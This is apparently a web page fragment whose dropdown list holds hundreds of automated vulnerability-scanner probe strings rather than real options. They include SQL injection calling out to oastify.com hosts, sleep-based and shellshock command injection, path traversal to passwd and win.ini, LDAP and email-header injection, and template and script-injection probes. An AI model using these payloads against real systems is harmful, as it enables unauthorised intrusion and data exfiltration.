                                    <option value="11202">(select load_file(&#39;\\\\w85cq1siyrxeo4lqsxpmn2ntxk3prgr4i66ytphe.oastify.com\\wzr&#39;))</option>
                                    <option value="11201">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11200">&quot;</option>
                                    <option value="11199">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11198">&quot;</option>
                                    <option value="11197">lvj5xjwbz7</option>
                                    <option value="11196">&#39;+(select load_file(&#39;\\\\vxwbf0hhnqmdd3aphwelc1csmjsogf63x6ly8pwe.oastify.com\\pkp&#39;))+&#39;</option>
                                    <option value="11195">(select load_file(&#39;\\\\rxs7fwhdnmm9dzalhsehcxcomfskgdd143svfm3b.oastify.com\\fkf&#39;))</option>
                                    <option value="11194">&#39;</option>
                                    <option value="11193">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11192">&quot;</option>
                                    <option value="11191">&#39;</option>
                                    <option value="11190">&#39;</option>
                                    <option value="11189">&#39;</option>
                                    <option value="11188">(select load_file(&#39;\\\\lyn1gqi7ogn3etbfimfbdrdin9teh57tyvmn9ex3.oastify.com\\pik&#39;))</option>
                                    <option value="11187">&#39;+(select load_file(&#39;\\\\4kpk294qaz9m0cxy451uzaz19sfx3qvemha9x0lp.oastify.com\\kur&#39;))+&#39;</option>
                                    <option value="11186">&#39;+(select load_file(&#39;\\\\mj921r389h84zuwg3n0cysyj8aef277vyymq9hx6.oastify.com\\imr&#39;))+&#39;</option>
                                    <option value="11185">a6im564k57</option>
                                    <option value="11183">&#39;+(select load_file(&#39;\\\\9nxp5e7vd4cr3h037a4z2f26cxi26u4ivljd64ut.oastify.com\\ikv&#39;))+&#39;</option>
                                    <option value="11184">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11182">&quot;</option>
                                    <option value="11181">4wwcs1anms</option>
                                    <option value="11180">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11179">(select load_file(&#39;\\\\x64do2qjwsvfm5jrqynnl3luvl1qpjh789w1js7h.oastify.com\\svl&#39;))</option>
                                    <option value="11178">&quot;</option>
                                    <option value="11177">(select load_file(&#39;\\\\0wxge5gmmvlic89ug1dqb6bxlortflk9bbz3muaj.oastify.com\\xyh&#39;))</option>
                                    <option value="11176">&#39;+(select load_file(&#39;\\\\1eghw6yn4w3ju9rvy2vrt7ty3p9uxl19scg43vrk.oastify.com\\zpc&#39;))+&#39;</option>
                                    <option value="11175">&#39;</option>
                                    <option value="11174">&#39;</option>
                                    <option value="11173">(select load_file(&#39;\\\\gcwwulw22b1ysopawht6rmrd1479v1tpkr8jvajz.oastify.com\\xqp&#39;))</option>
                                    <option value="11172">(select load_file(&#39;\\\\iugycne4kdj0aq7cejb89o9fj6pbd2hq8swkjb70.oastify.com\\kpy&#39;))</option>
                                    <option value="11171">&#39;+(select load_file(&#39;\\\\200ii7koqxpkgadwk3hsf8fzpqvvjmda4ds5fw3l.oastify.com\\qox&#39;))+&#39;</option>
                                    <option value="11170">7m6dh63oy2</option>
                                    <option value="11169">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11168">&quot;</option>
                                    <option value="11167">&#39;+(select load_file(&#39;\\\\tzw9hyjfpoobf1cnjugjezeqohumil6c901nsbh.oastify.com\\tnh&#39;))+&#39;</option>
                                    <option value="11166">(select load_file(&#39;\\\\jl8z3o55bea11ryd5k290p0ga7gc43yrptdl0co1.oastify.com\\whp&#39;))</option>
                                    <option value="11165">&#39;</option>
                                    <option value="11164">ipctb3lfmz</option>
                                    <option value="11163">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11162">&quot;</option>
                                    <option value="11161">&#39;</option>
                                    <option value="11160">(select load_file(&#39;\\\\q2t6kvmcslr8iyfkmrjghwhnrexjli99bx3ku8j.oastify.com\\sqy&#39;))</option>
                                    <option value="11159">9n3scq7gbu</option>
                                    <option value="11158">&#39;+(select load_file(&#39;\\\\ezhuhjj0p9owfmc8jfg4ekebo2u7iybm2pqhd81x.oastify.com\\jgg&#39;))+&#39;</option>
                                    <option value="11157">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11156">&quot;</option>
                                    <option value="11155">&#39;+(select load_file(&#39;\\\\10zhi6knqwpjg9dvk2hrf7fyppvujlj9acy4lv9k.oastify.com\\usj&#39;))+&#39;</option>
                                    <option value="11154">&#39;</option>
                                    <option value="11152">(select load_file(&#39;\\\\76bnocqtw2vpmfj1q8nxldl4vv10prpfgh49r0fp.oastify.com\\eaj&#39;))</option>
                                    <option value="11153">mi63rb7wxy</option>
                                    <option value="11151">m69up68y05</option>
                                    <option value="11150">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11149">&quot;</option>
                                    <option value="11147">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11148">yg7j3gemxc</option>
                                    <option value="11146">&quot;</option>
                                    <option value="11145">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11144">&quot;</option>
                                    <option value="11143">8swmgcq3rk</option>
                                    <option value="11142">&#39;+(select load_file(&#39;\\\\1xzhf6hnnwmjd9avh2erc7cympsugl69xcl48vwk.oastify.com\\evb&#39;))+&#39;</option>
                                    <option value="11141">(select load_file(&#39;\\\\bcrrugwx261tsjp5wct1rhr81z74vvojfl3dq4et.oastify.com\\lqh&#39;))</option>
                                    <option value="11140">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11139">&quot;</option>
                                    <option value="11138">lyfobs7wge</option>
                                    <option value="11137">&#39;</option>
                                    <option value="11136">&#39;</option>
                                    <option value="11135">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11134">&quot;</option>
                                    <option value="11133">&#39;</option>
                                    <option value="11132">(select load_file(&#39;\\\\psl5aucbikh78x5jcq9f7v7mhdnib91xszgr3ir7.oastify.com\\ogv&#39;))</option>
                                    <option value="11131">&#39;</option>
                                    <option value="11130">&#39;</option>
                                    <option value="11129">&#39;+(select load_file(&#39;\\\\urpa9zbghpgc724obv8k606rgimnag74y7mz9qxf.oastify.com\\ako&#39;))+&#39;</option>
                                    <option value="11128">&#39;+(select load_file(&#39;\\\\gauwslu20bzyqonauhr6pmpdz459t2lqct0lncb1.oastify.com\\dcg&#39;))+&#39;</option>
                                    <option value="11127">70pud6vx9i</option>
                                    <option value="11126">&#39;+(select load_file(&#39;\\\\cwcsehgym7luck96gdd2bib9l0r5fxklbozgm7aw.oastify.com\\aft&#39;))+&#39;</option>
                                    <option value="11125">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11124">&quot;</option>
                                    <option value="11123">&#39;+(select load_file(&#39;\\\\ahvqzf1w756sxiu41by0wgw76yc30vyjpmde05ou.oastify.com\\jza&#39;))+&#39;</option>
                                    <option value="11122">&#39;+(select load_file(&#39;\\\\ehzuzj10796wxmu81fy4wkwb62c70y4mvpjh68ux.oastify.com\\pwk&#39;))+&#39;</option>
                                    <option value="11121">&#39;</option>
                                    <option value="11120">(select load_file(&#39;\\\\cgwsyh0y675uwkt60dx2viv950b5zywmnobgy7mw.oastify.com\\wxn&#39;))</option>
                                    <option value="11119">(select load_file(&#39;\\\\kvj0dpf6lfk2bs8eflcaaqahk8qde66uxwlo8fw4.oastify.com\\apg&#39;))</option>
                                    <option value="11118">(select load_file(&#39;\\\\3dhjv8xp3y2ltbqxx4uts9s02r8wwo1cseg63xrm.oastify.com\\enr&#39;))</option>
                                    <option value="11117">(select load_file(&#39;\\\\8y7ogdiuo3nqegb2i9fyded5nwt1htfh6jubh25r.oastify.com\\tzu&#39;))</option>
                                    <option value="11116">(select load_file(&#39;\\\\h1jxjml3rcqzhpeblii7gngeq5wak1opfr3jqaez.oastify.com\\ohg&#39;))</option>
                                    <option value="11115">&#39;+(select load_file(&#39;\\\\oc44utwa2j16swpiwpterurl1c7hv8pwgz4rrif7.oastify.com\\dps&#39;))+&#39;</option>
                                    <option value="11114">(select load_file(&#39;\\\\6t0mbbdsj1io9e60d7aw8c83iuozcq6exgl88zwo.oastify.com\\gme&#39;))</option>
                                    <option value="11113">g50w5uvixj</option>
                                    <option value="11112">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11111">&quot;</option>
                                    <option value="11110">&#39;</option>
                                    <option value="11109">e6ycap6u07</option>
                                    <option value="11108">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11107">&quot;</option>
                                    <option value="11106">&#39;+(select load_file(&#39;\\\\kk802p46af920sxe4l1azqzh98fd343suvin5et3.oastify.com\\dtk&#39;))+&#39;</option>
                                    <option value="11105">&#39;</option>
                                    <option value="11104">(select load_file(&#39;\\\\mf52xrz85h44vusgznwcusuj4aafy6yupwdo0fo4.oastify.com\\dmk&#39;))</option>
                                    <option value="11103">1y7286tbll</option>
                                    <option value="11102">84yw99uykz</option>
                                    <option value="11101">4g7ckbnqj6</option>
                                    <option value="11099">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11100">&#39;+(select load_file(&#39;\\\\k5q0npp6vfu2lsieplmakqkhu80do4es5vtnge43.oastify.com\\wjn&#39;))+&#39;</option>
                                    <option value="11098">cx8bi3klx6</option>
                                    <option value="11097">&quot;</option>
                                    <option value="11096">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11095">69xuz9px4v</option>
                                    <option value="11094">&quot;</option>
                                    <option value="11093">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11092">&quot;</option>
                                    <option value="11090">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11091">t5r92m9666</option>
                                    <option value="11089">&quot;</option>
                                    <option value="11088">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11087">&quot;</option>
                                    <option value="11086">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11085">(select load_file(&#39;\\\\me42wry84h34uurgynvctstj3a9fx6nuew2opfd4.oastify.com\\wmm&#39;))</option>
                                    <option value="11084">&quot;</option>
                                    <option value="11083">ztl32wsi3k</option>
                                    <option value="11082">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11081">&quot;</option>
                                    <option value="11080">&#39;</option>
                                    <option value="11079">sqkrz3molg</option>
                                    <option value="11078">&#39;</option>
                                    <option value="11077">&#39;</option>
                                    <option value="11076">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="11075">&#39;</option>
                                    <option value="11074">&quot;</option>
                                    <option value="11073">&#39;</option>
                                    <option value="11072">&#39;</option>
                                    <option value="11071">&#39;</option>
                                    <option value="11070">&#39;</option>
                                    <option value="11069">&#39;+(select load_file(&#39;\\\\ki600p268f72ysve2lzaxqxh78dd16yupxdp0go5.oastify.com\\fzf&#39;))+&#39;</option>
                                    <option value="11068">&#39;+(select load_file(&#39;\\\\x31dl2njtssfj5grnykni3iuslyqmje75at2gt4i.oastify.com\\mbk&#39;))+&#39;</option>
                                    <option value="11067">&#39;+(select load_file(&#39;\\\\au8qcfewk5jsai74ebb09g97jyp3dvij9mxek58u.oastify.com\\jxe&#39;))+&#39;</option>
                                    <option value="11066">&#39;+(select load_file(&#39;\\\\8r0o9dbuh3gq7g42b98y6e65gwm1at8hzknca3ys.oastify.com\\ynh&#39;))+&#39;</option>
                                    <option value="11065">&#39;+(select load_file(&#39;\\\\ivhydnf4ldk0bq8cfjc8aoafk6qbe2iq9txlkc81.oastify.com\\jqk&#39;))+&#39;</option>
                                    <option value="11064">&#39;+(select load_file(&#39;\\\\n4s3mso9uit5kvhhooldjtjktbzgnfb6eu6hx5m.oastify.com\\ukh&#39;))+&#39;</option>
                                    <option value="11063">&#39;+(select load_file(&#39;\\\\0z0gh5jmpvoif8cuj1gqe6exooutikc83br3eu2j.oastify.com\\uvc&#39;))+&#39;</option>
                                    <option value="11062">&#39;+(select load_file(&#39;\\\\yy0eg3ikotnge6bsizfod4dvnmtrhia619p1cs0h.oastify.com\\kku&#39;))+&#39;</option>
                                    <option value="11061">(select load_file(&#39;\\\\5gmlya0r605nwdtz06xvvbv25tbyzrwfnhb9y0mp.oastify.com\\car&#39;))</option>
                                    <option value="11060">(select load_file(&#39;\\\\3koj284pay9l0bxx441tz9z09rfw3pvdmfa7xyln.oastify.com\\bhg&#39;))</option>
                                    <option value="11059">(select load_file(&#39;\\\\lod16q87egd34t1f8m5b3r3id9je76cu3wroef24.oastify.com\\ukr&#39;))</option>
                                    <option value="11058">(select load_file(&#39;\\\\165ho6qnwwvjm9jvq2nrl7lyvp1upmnaec24pvdk.oastify.com\\iom&#39;))</option>
                                    <option value="11057">(select load_file(&#39;\\\\lj811q379g83ztwf3m0byryi89ee256txvln8ew3.oastify.com\\cel&#39;))</option>
                                    <option value="11056">(select load_file(&#39;\\\\2beit7vo1x0kraowv3ssq8qz0q6vuuilk9cw3ks.oastify.com\\rxa&#39;))</option>
                                    <option value="11055">(select load_file(&#39;\\\\ypre739kfteg562s9z6o444vemkr8i26t8h04rsg.oastify.com\\zcy&#39;))</option>
                                    <option value="11054">(select load_file(&#39;\\\\ovn4dtfaljk6bw8ifpceaualkcqhe87wyymq9hx6.oastify.com\\whf&#39;))</option>
                                    <option value="11053">jg3zyo056e51wrtd0kx9vpvg57bczex2pudm0do2</option>
                                    <option value="11052">9jtp1e3v948rzhw33a0zyfy68xe224vsnkbcy3ms</option>
                                    <option value="11051">301ji8kpqyplgbdxk4htf9f0prvwjxklcd05nwbl</option>
                                    <option value="11050">d2gtkimzs8rvilf7mej3hjhar1x6l7fv7nvfi66v</option>
                                    <option value="11049">luj1cqe7kgj3at7fembb9r9ij9pedeh29uxmkd82</option>
                                    <option value="11048">97eppervx4wrnhk3raozmfm6wx22q2rqji7au1iq</option>
                                    <option value="11047">uusaczegkpjca27oevbk909rjipndn7bz3nvamyb</option>
                                    <option value="11046">uqoa8zaggpfc623oav7k505rfiln9mca42sufl3a</option>
                                    <option value="11045">pha5zu1b7k67xxuj1qyfwvwm6dci0hy5qxep1gp5</option>
                                    <option value="11044">ipby7n94fde05q2c9j684o4fe6kb8a2yuqii59ty</option>
                                    <option value="11043">b9lrrgtxz6ytpjm5tcq1oho8yz44s2tqli9aw1kq</option>
                                    <option value="11042">143hm6onuwtjk9hvo2lrj7jytpzunshg98x0kr8g</option>
                                    <option value="11041">jwjzeog5mel1cr9dgkd9bpbgl7rcf9kxcp0hn8bx</option>
                                    <option value="11040">hwhxemg3mclzcp9bgid7bnbel5raf7gv8nwfj67v</option>
                                    <option value="11039">qtn6bvdcjli89y6kdrag8w8nieojcg64ywmo9fx4</option>
                                    <option value="11038">qhb6zv1c7l68xyuk1rygwwwn6ecj0f53xvln8ew3</option>
                                    <option value="11037">3vzjd8fplyklbb8xf4cta9a0krqwesfg78v0ir6g</option>
                                    <option value="11036">muk2cre8khj4au7genbc9s9jjapfdb7zzrnjaayz</option>
                                    <option value="11035">7t1nbcdtj2ip9f61d8ax8d84ivo0cw5kxcl48vwk</option>
                                    <option value="11034">y32el3nkttsgj6gsnzkoi4ivsmyrmmjab2zumlaa</option>
                                    <option value="11033">uhfazz1g7p6cx2uo1vykw0wr6icn0iq6iy6qthh6</option>
                                    <option value="11032">2kni274oax9k0axw431sz8zz9qfv3p5dx5lx8owd</option>
                                    <option value="11031">hdyxvmx33c2ztpqbxiu7snse258aw4vsnkbcy3ms</option>
                                    <option value="11030">4otk698qezdm4c1y855u3a31dsjx7q9e16pycp0e</option>
                                    <option value="11029">w85cq1siyrxeo4lqsxpmn2ntxk3prio6gy4qrhf6</option>
                                    <option value="11028">7iqn0c2t827pyfv128zxxdx47vd01tthl991wskh</option>
                                    <option value="11027">xbcdt2vj1s0fr5orvysnq3qu0l6quiz6ryfq2hq6</option>
                                    <option value="11026">kxl0fph6nfm2dsaehleacqchm8sdg5et6ludh45t</option>
                                    <option value="11025">dp6t7i9zf8ev5l279e634j4ae1k68xcl4ds5fw3l</option>
                                    <option value="11024">5fllxazr504nvdszz6wvubu24tayypydq5ex1opd</option>
                                    <option value="11023">ioay6n84edd04q1c8j583o3fd6jb721qtiha41sq</option>
                                    <option value="11022">le31wqy74g33utrfymvbtrti399ex5qtil6dt4ht</option>
                                    <option value="11021">yike032k8t7gy6vs2zzox4xv7mdr1ir6jy7quhi6</option>
                                    <option value="11020">weecw1yi4r3eu4rqyxvmt2tt3k9pxolgd45rwfl</option>
                                    <option value="11019"≯quk3b2</option>
                                    <option value="11018">vztir6콻v92yn9</option>
                                    <option value="11017">@(9514*3156)</option>
                                    <option value="11016">pqmalsΑzjb9xt</option>
                                    <option value="11015">jy49n4&#39;&#39;qqut9j</option>
                                    <option value="11014">wl00pbım11vdb</option>
                                    <option value="11013">%{187*3736}</option>
                                    <option value="11012">${7247*9386}</option>
                                    <option value="11011">6292*9591</option>
                                    <option value="11010">ilf6t5Kzczzc3</option>
                                    <option value="11009">&quot; /bin/sleep 0 </option>
                                    <option value="11008">&quot; /bin/sleep 4 </option>
                                    <option value="11007">$$(sleep 0)</option>
                                    <option value="11006">$$(sleep 4)</option>
                                    <option value="11005">() { :;}; /bin/sleep 0</option>
                                    <option value="11004">() { :;}; /bin/sleep 4</option>
                                    <option value="11003">&#39; /bin/sleep 0 </option>
                                    <option value="11002">&#39; /bin/sleep 4 </option>
                                    <option value="11001"> /bin/sleep 0 </option>
                                    <option value="11000"> /bin/sleep 4 </option>
                                    <option value="10999">&gt;
BCC:qhb6zv1c7l68xyuk1rygwwwn6ecj0ly9q3ev1mpb@oastify.com
xah: z</option>
                                    <option value="10998">
BCC:y98er3tkztygp6mstzqoo4ovym4rstqhia62tthi@oastify.com
nbr: t</option>
                                    <option value="10997">]]&gt;&gt;&lt;</option>
                                    <option value="10996">*)(!(!(objectClass=*))</option>
                                    <option value="10995">*)(!(objectClass=*)</option>
                                    <option value="10994">*)(objectClass=*</option>
                                    <option value="10993">ugegsa8uob)(!(!(objectClass=*))</option>
                                    <option value="10992">wygs3rbrz1)(!(objectClass=*)</option>
                                    <option value="10991">gwhjgdi73v)(objectClass=*</option>
                                    <option value="10990">/././terms-and-conditions</option>
                                    <option value="10989">/bwj/terms-and-conditions</option>
                                    <option value="10988">/.../terms-and-conditions</option>
                                    <option value="10987">/./terms-and-conditions</option>
                                    <option value="10986">././terms-and-conditions</option>
                                    <option value="10985">atw/terms-and-conditions</option>
                                    <option value="10984">.../terms-and-conditions</option>
                                    <option value="10983">./terms-and-conditions</option>
                                    <option value="10982">tep/</option>
                                    <option value="10981">././</option>
                                    <option value="10980">./</option>
                                    <option value="10979">.../</option>
                                    <option value="10978">������������������������������������������������������������etc��passwd</option>
                                    <option value="10977">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10976">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10975">\windows\win.ini</option>
                                    <option value="10974">c:\windows\win.ini</option>
                                    <option value="10973">&#39;|echo o5k27tgv3f s55yedlupe #xzwx</option>
                                    <option value="10972">&quot;|echo iiaaz6anx4 655smcdhqs ||</option>
                                    <option value="10971">&amp;echo pcqkmzs9ag 88oay9dnhi&amp;</option>
                                    <option value="10970">|echo 49sz894udj i4rlsji0ag||a #&#39; |echo 49sz894udj i4rlsji0ag||a #|&quot; |echo 49sz894udj i4rlsji0ag||a #</option>
                                    <option value="10969">http://78dnqcsty2xpofl1s8pxndn4xv30r2pqfe71ypn.oastify.com/?null</option>
                                    <option value="10968">xjkd123j9s8fz5wr3y0ny3yu8leq2s0gs4krbf0.oastify.com</option>
                                    <option value="10967">nufqgm7e7w\\ll789flyig</option>
                                    <option value="10966">nufqgm7e7w\\ll789flyig</option>
                                    <option value="10965">7lwpya82bf%417hviomu8zi</option>
                                    <option value="10964">7lwpya82bf%417hviomu8zi</option>
                                    <option value="10963">6mx9gwzz6h��cfnkqpsbzb</option>
                                    <option value="10962">6mx9gwzz6h��cfnkqpsbzb</option>
                                    <option value="10961">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10960">w92xx%{973*847}bh2tv</option>
                                    <option value="10959">nuwsx[[908*747]]h4cue</option>
                                    <option value="10958">je8gn#{296*188}j4280</option>
                                    <option value="10957">ss8hg{{359*640}}aj1tx</option>
                                    <option value="10956">kwnlg${806*852}edoey</option>
                                    <option value="10955">rh2el1is09%3e%3c</option>
                                    <option value="10954">rh2el1is09&gt;&lt;</option>
                                    <option value="10953">qoxbg%3ca%3ea8eju</option>
                                    <option value="10952">confirm(1)</option>
                                    <option value="10951"≯my3dan</option>
                                    <option value="10950">por9xa콻qou757</option>
                                    <option value="10949">@(9001*8939)</option>
                                    <option value="10948">mbivlmΑhxg6it</option>
                                    <option value="10947">qid4qz&#39;&#39;k65aj3</option>
                                    <option value="10946">lebs1mıujcjd6</option>
                                    <option value="10945">%{6809*9721}</option>
                                    <option value="10944">${1985*5120}</option>
                                    <option value="10943">5952*1766</option>
                                    <option value="10942">u9mwevKo7y0cg</option>
                                    <option value="10941">&quot; /bin/sleep 0 </option>
                                    <option value="10940">&quot; /bin/sleep 4 </option>
                                    <option value="10939">$$(sleep 0)</option>
                                    <option value="10938">$$(sleep 4)</option>
                                    <option value="10937">() { :;}; /bin/sleep 0</option>
                                    <option value="10936">() { :;}; /bin/sleep 4</option>
                                    <option value="10935">&#39; /bin/sleep 0 </option>
                                    <option value="10934">&#39; /bin/sleep 4 </option>
                                    <option value="10933"> /bin/sleep 0 </option>
                                    <option value="10932"> /bin/sleep 4 </option>
                                    <option value="10931">&gt;
BCC:pxq5fuhbnkm7dxajhqefcvcmmdsigk9812pucl0a@oastify.com
moa: n</option>
                                    <option value="10930">
BCC:7t1nbcdtj2ip9f61d8ax8d84ivo0c25qxjlb82wr@oastify.com
vne: j</option>
                                    <option value="10929">]]&gt;&gt;&lt;</option>
                                    <option value="10928">*)(!(!(objectClass=*))</option>
                                    <option value="10927">*)(!(objectClass=*)</option>
                                    <option value="10926">*)(objectClass=*</option>
                                    <option value="10925">oawp6b7t9v)(!(!(objectClass=*))</option>
                                    <option value="10924">6el7eydru8)(!(objectClass=*)</option>
                                    <option value="10923">whua0cyjnn)(objectClass=*</option>
                                    <option value="10922">/././technical-library</option>
                                    <option value="10921">/yiv/technical-library</option>
                                    <option value="10920">/.../technical-library</option>
                                    <option value="10919">/./technical-library</option>
                                    <option value="10918">././technical-library</option>
                                    <option value="10917">eds/technical-library</option>
                                    <option value="10916">.../technical-library</option>
                                    <option value="10915">./technical-library</option>
                                    <option value="10914">aly/</option>
                                    <option value="10913">././</option>
                                    <option value="10912">./</option>
                                    <option value="10911">.../</option>
                                    <option value="10910">������������������������������������������������������������etc��passwd</option>
                                    <option value="10909">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10908">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10907">\windows\win.ini</option>
                                    <option value="10906">c:\windows\win.ini</option>
                                    <option value="10905">&#39;|echo au84yt944d g9y6h2m701 #xzwx</option>
                                    <option value="10904">&quot;|echo drsfbh6yqz t3ov0zsrgs ||</option>
                                    <option value="10903">&amp;echo afdix8zctn 86rbj041op&amp;</option>
                                    <option value="10902">|echo yba9jjocf5 luxss3ixp7||a #&#39; |echo yba9jjocf5 luxss3ixp7||a #|&quot; |echo yba9jjocf5 luxss3ixp7||a #</option>
                                    <option value="10901">http://yz1eh3jkptogf6csjzgoe4evomuritbh15tskg9.oastify.com/?null</option>
                                    <option value="10900">fdwvvkx13a2xtnq9xgu5slsc2388wapyhm990xp.oastify.com</option>
                                    <option value="10899">4mkxzxne3x\\lizr57ehxp</option>
                                    <option value="10898">4mkxzxne3x\\lizr57ehxp</option>
                                    <option value="10897">wnx402r7ae%41fhi1qt7bj6</option>
                                    <option value="10896">wnx402r7ae%41fhi1qt7bj6</option>
                                    <option value="10895">0cp6ufsvbg��rjcx06rkl7</option>
                                    <option value="10894">0cp6ufsvbg��rjcx06rkl7</option>
                                    <option value="10893">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10892">ac57x%{463*320}kbwbp</option>
                                    <option value="10891">eirmo[[554*496]]c9022</option>
                                    <option value="10890">enef1#{472*724}ear37</option>
                                    <option value="10889">ipgsk{{694*876}}t71rs</option>
                                    <option value="10888">resh9${105*785}uvu52</option>
                                    <option value="10887">luwd14hdan%3e%3c</option>
                                    <option value="10886">luwd14hdan&gt;&lt;</option>
                                    <option value="10885">waan5%3ca%3ew9ctb</option>
                                    <option value="10884">confirm(1)</option>
                                    <option value="10883">&quot;</option>
                                    <option value="10882">&#39;</option>
                                    <option value="10881">&#39;+(select load_file(&#39;\\\\x20dk2mjssrfi5frmyjnh3hurlxqlsjgajybl29r.oastify.com\\hpj&#39;))+&#39;</option>
                                    <option value="10880">(select load_file(&#39;\\\\go8w6l82ebdy4o1a8h563m3dd4j97b5zw1kt7kv9.oastify.com\\zdr&#39;))</option>
                                    <option value="10879">zpjdj9l024</option>
                                    <option value="10878">&quot;</option>
                                    <option value="10877">&#39;</option>
                                    <option value="10876">&#39;+(select load_file(&#39;\\\\mwm2erg8mhl4cu9ggndcbsbjlarffh85z8n0aryg.oastify.com\\nap&#39;))+&#39;</option>
                                    <option value="10875">(select load_file(&#39;\\\\wwwce1gimrlec49qgxdmb2btlkrpfr8fzhn9a0yp.oastify.com\\lau&#39;))</option>
                                    <option value="10874">lni2mrggjl</option>
                                    <option value="10873"≯k9rm4n</option>
                                    <option value="10872">la1k89콻jx7cto</option>
                                    <option value="10871">@(2325*1732)</option>
                                    <option value="10870">ldjun4Αoukmnd</option>
                                    <option value="10869">nzgllh&#39;&#39;lwluxi</option>
                                    <option value="10868">q3lh5mım8wj8r</option>
                                    <option value="10867">%{7666*1599}</option>
                                    <option value="10866">${6545*5050}</option>
                                    <option value="10865">7866*3653</option>
                                    <option value="10864">gfi6qlKoc3ej7</option>
                                    <option value="10863">&quot; /bin/sleep 0 </option>
                                    <option value="10862">&quot; /bin/sleep 4 </option>
                                    <option value="10861">$$(sleep 0)</option>
                                    <option value="10860">$$(sleep 4)</option>
                                    <option value="10859">() { :;}; /bin/sleep 0</option>
                                    <option value="10858">() { :;}; /bin/sleep 4</option>
                                    <option value="10857">&#39; /bin/sleep 0 </option>
                                    <option value="10856">&#39; /bin/sleep 4 </option>
                                    <option value="10855"> /bin/sleep 0 </option>
                                    <option value="10854"> /bin/sleep 4 </option>
                                    <option value="10853">&gt;
BCC:n5t3nsp9viu5lvihpomdktkkub0gohp5hz5rsig7@oastify.com
nbw: s</option>
                                    <option value="10852">
BCC:fi1v0k218a7xynv92gz5xlxc73d8192xuqii59ty@oastify.com
bki: k</option>
                                    <option value="10851">]]&gt;&gt;&lt;</option>
                                    <option value="10850">*)(!(!(objectClass=*))</option>
                                    <option value="10849">*)(!(objectClass=*)</option>
                                    <option value="10848">*)(objectClass=*</option>
                                    <option value="10847">lhn2pouxr0)(!(!(objectClass=*))</option>
                                    <option value="10846">g7u0ze9f4t)(!(objectClass=*)</option>
                                    <option value="10845">5nj9k5hzsd)(objectClass=*</option>
                                    <option value="10844">/././request-a-brochure</option>
                                    <option value="10843">/lnn/request-a-brochure</option>
                                    <option value="10842">/.../request-a-brochure</option>
                                    <option value="10841">/./request-a-brochure</option>
                                    <option value="10840">././request-a-brochure</option>
                                    <option value="10839">hzm/request-a-brochure</option>
                                    <option value="10838">.../request-a-brochure</option>
                                    <option value="10837">./request-a-brochure</option>
                                    <option value="10836">urs/</option>
                                    <option value="10835">././</option>
                                    <option value="10834">./</option>
                                    <option value="10833">.../</option>
                                    <option value="10832">������������������������������������������������������������etc��passwd</option>
                                    <option value="10831">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10830">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10829">\windows\win.ini</option>
                                    <option value="10828">c:\windows\win.ini</option>
                                    <option value="10827">&#39;|echo yd2s0ve60i kqgausmmc7 #xzwx</option>
                                    <option value="10826">&quot;|echo lft9ant5r0 2r4ze855p1 ||</option>
                                    <option value="10825">&amp;echo 5gxmw4ypak v589tzfjo0&amp;</option>
                                    <option value="10824">|echo 6opmsxvfh9 azguguyfcr||a #&#39; |echo 6opmsxvfh9 azguguyfcr||a #|&quot; |echo 6opmsxvfh9 azguguyfcr||a #</option>
                                    <option value="10823">http://bzerhgjxp6otfjc5jcg1ehe8ozu4i5jt9h14ssh.oastify.com/?null</option>
                                    <option value="10822">2kni274oax9k0axw431sz8zz9qfv3w4kw8ovfj4.oastify.com</option>
                                    <option value="10821">8hs4d3qh5v\\l5b3qo9b4q</option>
                                    <option value="10820">8hs4d3qh5v\\l5b3qo9b4q</option>
                                    <option value="10819">3m7950l7w5%418gp94ay96d</option>
                                    <option value="10818">3m7950l7w5%418gp94ay96d</option>
                                    <option value="10817">7zt1s3hn1c��kmrdn57yaf</option>
                                    <option value="10816">7zt1s3hn1c��kmrdn57yaf</option>
                                    <option value="10815">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10814">uasck%{201*151}zjs0u</option>
                                    <option value="10813">y55iv[[258*531]]o57pr</option>
                                    <option value="10812">abmmu#{931*398}hhxbw</option>
                                    <option value="10811">ur0up{{612*874}}l4f7v</option>
                                    <option value="10810">msdwc${887*527}e4w06</option>
                                    <option value="10809">m64ztcncpf%3e%3c</option>
                                    <option value="10808">m64ztcncpf&gt;&lt;</option>
                                    <option value="10807">go15c%3ca%3ezd4dk</option>
                                    <option value="10806">confirm(1)</option>
